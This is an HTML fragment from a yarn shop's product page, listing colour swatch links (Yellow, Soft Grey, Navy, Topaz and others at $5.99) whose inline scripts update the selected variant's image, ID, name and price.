              <a title="Yellow - 673445" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405307445_swatch-2100x2100-3772e792-8384-4751-ac09-fb9752308a18_small.jpg?v=1719855575';  document.getElementById('accessory-7-variant-id').value='39390450221223';  document.getElementById('accessory-7-variant-title-selected').textContent='Yellow';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405307445_swatch-2100x2100-3772e792-8384-4751-ac09-fb9752308a18_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Soft Grey - 673046" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353046_swatch-2100x2100-da12a4a1-dc59-4641-907a-202912ad9c22_small.jpg?v=1719855575';  document.getElementById('accessory-7-variant-id').value='39552289046695';  document.getElementById('accessory-7-variant-title-selected').textContent='Soft Grey';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353046_swatch-2100x2100-da12a4a1-dc59-4641-907a-202912ad9c22_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Oatmeal - 673010" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353010_swatch-2100x2100-8717bf00-0a2d-4d8d-af41-28754f40ff28_small.jpg?v=1719855575';  document.getElementById('accessory-7-variant-id').value='39390449533095';  document.getElementById('accessory-7-variant-title-selected').textContent='Oatmeal';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353010_swatch-2100x2100-8717bf00-0a2d-4d8d-af41-28754f40ff28_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Taupe - 673012" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353012_swatch-2100x2100-fd1e7f40-c092-460e-9fd5-1958ea0d59a7_small.jpg?v=1719855575';  document.getElementById('accessory-7-variant-id').value='39390449565863';  document.getElementById('accessory-7-variant-title-selected').textContent='Taupe';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353012_swatch-2100x2100-fd1e7f40-c092-460e-9fd5-1958ea0d59a7_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Denim Heather - 673114" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353114_swatch-2100x2100-b6744819-162d-4a26-b7ea-4817a51e2979_small.jpg?v=1719855575';  document.getElementById('accessory-7-variant-id').value='39390449664167';  document.getElementById('accessory-7-variant-title-selected').textContent='Denim Heather';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353114_swatch-2100x2100-b6744819-162d-4a26-b7ea-4817a51e2979_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Aqua - 673201" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353201_swatch-2100x2100-af79e28e-e6f8-4e97-aad5-6833c27d1742_small.jpg?v=1719855575';  document.getElementById('accessory-7-variant-id').value='39390449696935';  document.getElementById('accessory-7-variant-title-selected').textContent='Aqua';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353201_swatch-2100x2100-af79e28e-e6f8-4e97-aad5-6833c27d1742_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Teal Heather - 673203" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353203_swatch-2100x2100-4b942713-9b3d-4313-93a1-a818a8e57558_small.jpg?v=1719855575';  document.getElementById('accessory-7-variant-id').value='39390449729703';  document.getElementById('accessory-7-variant-title-selected').textContent='Teal Heather';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353203_swatch-2100x2100-4b942713-9b3d-4313-93a1-a818a8e57558_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Grass - 673223" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353223_swatch-2100x2100-f113dd52-4940-460f-aa73-532c47f2f2d6_small.jpg?v=1719848091';  document.getElementById('accessory-7-variant-id').value='39390449795239';  document.getElementById('accessory-7-variant-title-selected').textContent='Grass';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353223_swatch-2100x2100-f113dd52-4940-460f-aa73-532c47f2f2d6_small.jpg?v=1719848091" /></div></a>
               
          
               
              <a title="Forest Green - 673243" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353243_swatch-2100x2100-e4cbf968-9568-4868-b693-e28c472ccc92_small.jpg?v=1719855575';  document.getElementById('accessory-7-variant-id').value='39390449828007';  document.getElementById('accessory-7-variant-title-selected').textContent='Forest Green';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353243_swatch-2100x2100-e4cbf968-9568-4868-b693-e28c472ccc92_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Lush - 673246" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353246_swatch-2100x2100-73ccd68d-2356-4ffb-ae97-551b0bbc3a23_small.jpg?v=1719855575';  document.getElementById('accessory-7-variant-id').value='39390449860775';  document.getElementById('accessory-7-variant-title-selected').textContent='Lush';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353246_swatch-2100x2100-73ccd68d-2356-4ffb-ae97-551b0bbc3a23_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Lavender - 673307" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353307_swatch-2100x2100-5956c5bd-fc61-49cb-b7c2-5e8eb41e916e_small.jpg?v=1719848253';  document.getElementById('accessory-7-variant-id').value='39390449893543';  document.getElementById('accessory-7-variant-title-selected').textContent='Lavender';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353307_swatch-2100x2100-5956c5bd-fc61-49cb-b7c2-5e8eb41e916e_small.jpg?v=1719848253" /></div></a>
               
          
               
              <a title="Lilac - 673317" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353317_swatch-2100x2100-c495b591-6fe6-4e3e-8950-8b94641f4c12_small.jpg?v=1719855575';  document.getElementById('accessory-7-variant-id').value='39390449926311';  document.getElementById('accessory-7-variant-title-selected').textContent='Lilac';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353317_swatch-2100x2100-c495b591-6fe6-4e3e-8950-8b94641f4c12_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Mulberry - 673333" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353333_swatch-2100x2100-53839b6f-cb20-4151-8620-df2a95aa979d_small.jpg?v=1719855575';  document.getElementById('accessory-7-variant-id').value='39390449991847';  document.getElementById('accessory-7-variant-title-selected').textContent='Mulberry';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353333_swatch-2100x2100-53839b6f-cb20-4151-8620-df2a95aa979d_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Black - 673421" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405307421_swatch-2100x2100-c83d6dac-f3c4-41ac-b805-f23eda5e8a19_small.jpg?v=1719855575';  document.getElementById('accessory-7-variant-id').value='39390450090151';  document.getElementById('accessory-7-variant-title-selected').textContent='Black';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405307421_swatch-2100x2100-c83d6dac-f3c4-41ac-b805-f23eda5e8a19_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Cherry Red - 673436" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353436_swatch-2100x2100-854f0971-5b7d-4267-9171-8b472c98f987_small.jpg?v=1719848526';  document.getElementById('accessory-7-variant-id').value='39390450155687';  document.getElementById('accessory-7-variant-title-selected').textContent='Cherry Red';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353436_swatch-2100x2100-854f0971-5b7d-4267-9171-8b472c98f987_small.jpg?v=1719848526" /></div></a>
               
          
               
              <a title="Baby Pink - 673438" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405307438_swatch-2100x2100-233f4f46-0fdd-4428-91a7-eca45e092b89_small.jpg?v=1719855575';  document.getElementById('accessory-7-variant-id').value='39390450188455';  document.getElementById('accessory-7-variant-title-selected').textContent='Baby Pink';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405307438_swatch-2100x2100-233f4f46-0fdd-4428-91a7-eca45e092b89_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Honey - 673469" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405307469_swatch-2100x2100-acac566c-c62d-4782-b683-bc63897b406d_small.jpg?v=1719855575';  document.getElementById('accessory-7-variant-id').value='39390450253991';  document.getElementById('accessory-7-variant-title-selected').textContent='Honey';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405307469_swatch-2100x2100-acac566c-c62d-4782-b683-bc63897b406d_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Walnut - 673483" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405307483_swatch-2100x2100-37227669-ad49-4f3a-b9b5-094cb813f9c8_small.jpg?v=1719855575';  document.getElementById('accessory-7-variant-id').value='39390450286759';  document.getElementById('accessory-7-variant-title-selected').textContent='Walnut';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405307483_swatch-2100x2100-37227669-ad49-4f3a-b9b5-094cb813f9c8_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Redwood Heather - 673522" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353522_swatch-2100x2100-bd60eeec-bb84-47b7-8017-01c8540a92d1_small.jpg?v=1719848605';  document.getElementById('accessory-7-variant-id').value='39390450319527';  document.getElementById('accessory-7-variant-title-selected').textContent='Redwood Heather';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353522_swatch-2100x2100-bd60eeec-bb84-47b7-8017-01c8540a92d1_small.jpg?v=1719848605" /></div></a>
               
          
               
              <a title="Royal Blue - 673610" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405300610_swatch-2100x2100-a3970e48-225b-4160-8ceb-42c91c48d6fe_small.jpg?v=1719855575';  document.getElementById('accessory-7-variant-id').value='39390450385063';  document.getElementById('accessory-7-variant-title-selected').textContent='Royal Blue';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405300610_swatch-2100x2100-a3970e48-225b-4160-8ceb-42c91c48d6fe_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Burgundy - 673636" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405307636_swatch-2100x2100-50fa2026-96ca-4b68-b998-83bdb52b6f73_small.jpg?v=1719855575';  document.getElementById('accessory-7-variant-id').value='39390450450599';  document.getElementById('accessory-7-variant-title-selected').textContent='Burgundy';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405307636_swatch-2100x2100-50fa2026-96ca-4b68-b998-83bdb52b6f73_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Sky - 673879" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405308879_swatch-2100x2100-25626bbd-bad0-4c9a-a157-bb441c7669f8_small.jpg?v=1719855575';  document.getElementById('accessory-7-variant-id').value='39390450516135';  document.getElementById('accessory-7-variant-title-selected').textContent='Sky';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405308879_swatch-2100x2100-25626bbd-bad0-4c9a-a157-bb441c7669f8_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Peony Pink - 673417" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353417_swatch-2100x2100-32255712-796b-4e2f-b28b-6df270b58022_small.jpg?v=1719848451';  document.getElementById('accessory-7-variant-id').value='39390450548903';  document.getElementById('accessory-7-variant-title-selected').textContent='Peony Pink';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353417_swatch-2100x2100-32255712-796b-4e2f-b28b-6df270b58022_small.jpg?v=1719848451" /></div></a>
               
          
               
              <a title="Navy - 673711" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405307711_swatch-2100x2100-654d4d3f-f123-4aee-8ce1-fe5fc26e3a43_small.jpg?v=1719855575';  document.getElementById('accessory-7-variant-id').value='39621246419111';  document.getElementById('accessory-7-variant-title-selected').textContent='Navy';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405307711_swatch-2100x2100-654d4d3f-f123-4aee-8ce1-fe5fc26e3a43_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="True Red - 673707" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353707_swatch-2100x2100-82286ea7-3698-42d8-b329-ff2cfff8aca7_small.jpg?v=1719848681';  document.getElementById('accessory-7-variant-id').value='41917136470183';  document.getElementById('accessory-7-variant-title-selected').textContent='True Red';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353707_swatch-2100x2100-82286ea7-3698-42d8-b329-ff2cfff8aca7_small.jpg?v=1719848681" /></div></a>
               
          
               
              <a title="Winter White - 673407" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405307407_swatch-2100x2100-6ab6f067-d979-4806-a25d-2d4bc3ebfefb_small.jpg?v=1719855575';  document.getElementById('accessory-7-variant-id').value='41917136666791';  document.getElementById('accessory-7-variant-title-selected').textContent='Winter White';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405307407_swatch-2100x2100-6ab6f067-d979-4806-a25d-2d4bc3ebfefb_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="True Grey - 673044" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353044_swatch-2100x2100-7c36ef97-a4b2-41ab-a080-a24edb539a40_small.jpg?v=1719855575';  document.getElementById('accessory-7-variant-id').value='41917136830631';  document.getElementById('accessory-7-variant-title-selected').textContent='True Grey';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353044_swatch-2100x2100-7c36ef97-a4b2-41ab-a080-a24edb539a40_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Clay - 673041" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353041_swatch-2100x2100-562c7944-af11-4bbd-93c2-3585b045288f_small.jpg?v=1719855575';  document.getElementById('accessory-7-variant-id').value='41917136961703';  document.getElementById('accessory-7-variant-title-selected').textContent='Clay';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353041_swatch-2100x2100-562c7944-af11-4bbd-93c2-3585b045288f_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Dark Gray - 673042" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353042_swatch-2100x2100-47f08bc1-2132-4555-8e8d-45be337c6d83_small.jpg?v=1719855575';  document.getElementById('accessory-7-variant-id').value='42332018344103';  document.getElementById('accessory-7-variant-title-selected').textContent='Dark Gray';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353042_swatch-2100x2100-47f08bc1-2132-4555-8e8d-45be337c6d83_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="White - 673391" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405307391_swatch-2100x2100-dae83de0-f7af-490e-92ce-c6013fa570d3_small.jpg?v=1719855575';  document.getElementById('accessory-7-variant-id').value='42925915668647';  document.getElementById('accessory-7-variant-title-selected').textContent='White';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405307391_swatch-2100x2100-dae83de0-f7af-490e-92ce-c6013fa570d3_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Chocolate - 673013" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353013_swatch-2100x2100-b2876d90-b5ae-4fea-94e6-b058ae7d1c2e_small.jpg?v=1719855575';  document.getElementById('accessory-7-variant-id').value='43260928295079';  document.getElementById('accessory-7-variant-title-selected').textContent='Chocolate';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353013_swatch-2100x2100-b2876d90-b5ae-4fea-94e6-b058ae7d1c2e_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Steel Blue Heather - 673014" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353014_swatch-2100x2100-105293d8-cf1e-4fff-8333-a580e953f07e_small.jpg?v=1719855575';  document.getElementById('accessory-7-variant-id').value='43260928327847';  document.getElementById('accessory-7-variant-title-selected').textContent='Steel Blue Heather';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353014_swatch-2100x2100-105293d8-cf1e-4fff-8333-a580e953f07e_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Natural - 673414" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405307414_swatch-2100x2100-03fe06d8-2c50-42f3-834c-fc3aab462caf_small.jpg?v=1719855575';  document.getElementById('accessory-7-variant-id').value='43261173137575';  document.getElementById('accessory-7-variant-title-selected').textContent='Natural';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405307414_swatch-2100x2100-03fe06d8-2c50-42f3-834c-fc3aab462caf_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Bright Yellow - 673608" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405300608_swatch-2100x2100-fa5d22a8-e67b-42f3-9316-d65c5dc0e7c2_small.jpg?v=1719855575';  document.getElementById('accessory-7-variant-id').value='43261173170343';  document.getElementById('accessory-7-variant-title-selected').textContent='Bright Yellow';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405300608_swatch-2100x2100-fa5d22a8-e67b-42f3-9316-d65c5dc0e7c2_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Carrot - 673615" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405300615_swatch-2100x2100-e608539e-0575-4cf3-b54c-fe988dc736b4_small.jpg?v=1719855575';  document.getElementById('accessory-7-variant-id').value='43261215899815';  document.getElementById('accessory-7-variant-title-selected').textContent='Carrot';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405300615_swatch-2100x2100-e608539e-0575-4cf3-b54c-fe988dc736b4_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Hot Blue - 673725" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353725_swatch-2100x2100-ae627536-8c53-433d-a205-53a2122d76e6_small.jpg?v=1719855575';  document.getElementById('accessory-7-variant-id').value='43261215932583';  document.getElementById('accessory-7-variant-title-selected').textContent='Hot Blue';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353725_swatch-2100x2100-ae627536-8c53-433d-a205-53a2122d76e6_small.jpg?v=1719855575" /></div></a>
               
          
               
              <a title="Cool Blue - 673730" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353730_swatch-2100x2100-ce23e6ad-7f32-4bb0-84fc-a556e1c8634e_small.jpg?v=1719848778';  document.getElementById('accessory-7-variant-id').value='43261215965351';  document.getElementById('accessory-7-variant-title-selected').textContent='Cool Blue';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353730_swatch-2100x2100-ce23e6ad-7f32-4bb0-84fc-a556e1c8634e_small.jpg?v=1719848778" /></div></a>
               
          
               
              <a title="Primrose - 673800" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353800_swatch-2000x2000-68d3d4c5-a5c0-4ae8-8ffb-476621df701a_small.jpg?v=1719848841';  document.getElementById('accessory-7-variant-id').value='43261215998119';  document.getElementById('accessory-7-variant-title-selected').textContent='Primrose';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353800_swatch-2000x2000-68d3d4c5-a5c0-4ae8-8ffb-476621df701a_small.jpg?v=1719848841" /></div></a>
               
          
               
              <a title="Cornflower - 673801" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353801_swatch-2000x2000-bf5cdfc3-95f3-47dc-a50c-1c2ceff08331_small.jpg?v=1719848947';  document.getElementById('accessory-7-variant-id').value='43261216030887';  document.getElementById('accessory-7-variant-title-selected').textContent='Cornflower';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353801_swatch-2000x2000-bf5cdfc3-95f3-47dc-a50c-1c2ceff08331_small.jpg?v=1719848947" /></div></a>
               
          
               
              <a title="Colonial Blue - 673802" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353802_swatch-2000x2000-076b4091-8240-43ad-8539-5523f145f0fb_small.jpg?v=1719849082';  document.getElementById('accessory-7-variant-id').value='43261216063655';  document.getElementById('accessory-7-variant-title-selected').textContent='Colonial Blue';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353802_swatch-2000x2000-076b4091-8240-43ad-8539-5523f145f0fb_small.jpg?v=1719849082" /></div></a>
               
          
               
              <a title="Tulip Pink - 673804" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353804_swatch-2000x2000-f1d2d6f5-7b2d-4285-a98e-8c88be65044b_small.jpg?v=1719849147';  document.getElementById('accessory-7-variant-id').value='43261216096423';  document.getElementById('accessory-7-variant-title-selected').textContent='Tulip Pink';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353804_swatch-2000x2000-f1d2d6f5-7b2d-4285-a98e-8c88be65044b_small.jpg?v=1719849147" /></div></a>
               
          
               
              <a title="Topaz - 673514" href="#close" onclick="document.getElementById('accessory-7-swatch').src='//www.marymaxim.com/cdn/shop/files/16405353514_swatch-2100x2100-221479c6-f713-4e45-82b9-8a77cb239cf2_small.jpg?v=1719855575';  document.getElementById('accessory-7-variant-id').value='43280776298663';  document.getElementById('accessory-7-variant-title-selected').textContent='Topaz';  document.getElementById('accessory-7-variant-price-selected').textContent='$5.99';   "><div style="float:left; border:solid 1px #000; margin:4px; width:100px; height:100px;"><img style="max-width:98px;max-height:98px;" src="//www.marymaxim.com/cdn/shop/files/16405353514_swatch-2100x2100-221479c6-f713-4e45-82b9-8a77cb239cf2_small.jpg?v=1719855575" /></div></a>
               
          
               
